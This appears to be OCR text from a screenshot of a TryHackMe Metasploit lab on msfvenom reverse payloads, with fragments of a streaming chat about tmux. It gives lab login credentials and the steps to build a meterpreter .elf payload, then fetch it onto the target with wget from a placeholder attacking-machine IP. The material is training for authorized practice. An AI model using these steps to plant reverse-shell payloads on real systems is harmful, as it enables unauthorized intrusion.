 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to o
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 35min 16s ? Add 1 hour
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module listening on
attacking machine to work as a handler. You will need to set up the handler accordingly with the payload, LHOST and LPORT
These values will be the same you have used when creating the msfvenom payload.
Answer the questions below
Launch the VM attached to this task. The username is murphy, and the password is 1q2w3e4r. You can connect via SSH or launch this
machine in the browser. Once on the terminal, type "sudo su" to get a root shell, this will make things easier.
No answer needed Complete
Create a meterpreter payload in the .elf format (on the AttackBox, or your attacking machine of choice).
No answer needed Complete
Transfer it to the target machine (you can start a Python web server on your attacking machine with the python3 -m http.server 9000
command and use wget http://ATTACKING_MACHINE_IP:9000/shell.elf to download it to the target machine).
HackersCorner: I've had to use
nested sessions with tmux instead of
screen before; that was fun
HackersCorner: not sure how to do
that w/o that setup
kristiee: im using tmux, i was
explaining what s1ren workflow is
HackersCorner: nice!
HackersCorner: We're covering
screen right now in my class
FixIt42
17:55